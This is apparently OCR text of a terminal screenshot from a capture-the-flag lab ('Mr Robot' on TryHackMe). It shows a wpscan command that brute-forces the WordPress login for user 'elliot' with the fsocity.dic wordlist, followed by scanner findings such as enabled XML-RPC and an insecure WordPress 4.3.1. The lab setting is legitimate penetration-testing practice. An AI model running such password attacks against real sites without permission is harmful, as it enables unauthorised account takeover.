 10.10.10.13 (attacker)
Terminal Sessions View X server Tools Games Settings Macros Help
Quick connect...
2. 10.10.10.13 (attacker)
4. 10.10.10.13 (attacker)
8. 10.10.10.13 (attacker)
10. 10.10.10.13 (attacke
Sessions
Tools
Macros
Sftp
┌─[root@parrot]─[~]
└──╼ #wpscan --url http://mrrobot.thm --passwords fsocity.dic --usernames 'elliot'
WPScan ®
WordPress Security Scanner by the WPScan Team
Version 3.8.7
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
[+] URL: http://mrrobot.thm/ [10.10.177.95]
[+] Started: Tue Jan 26 13:19:40 2021
Interesting Finding(s):
[+] Headers
| Interesting Entries:
|  - Server: Apache
|  - X-Mod-Pagespeed: 1.9.32.3-4523
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] robots.txt found: http://mrrobot.thm/robots.txt
| Found By: Robots Txt (Aggressive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://mrrobot.thm/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
|  - http://codex.wordpress.org/XML-RPC_Pingback_API
|  - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner
|  - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos
|  - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login
|  - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access
[+] The external WP-Cron seems to be enabled: http://mrrobot.thm/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
|  - https://www.iplocation.net/defend-wordpress-from-ddos
|  - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 4.3.1 identified (Insecure, released on 2015-09-15).
| Found By: Emoji Settings (Passive Detection)
Activate Wi
Go to Settings t
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition here: https://mobaxterm.mobatek.net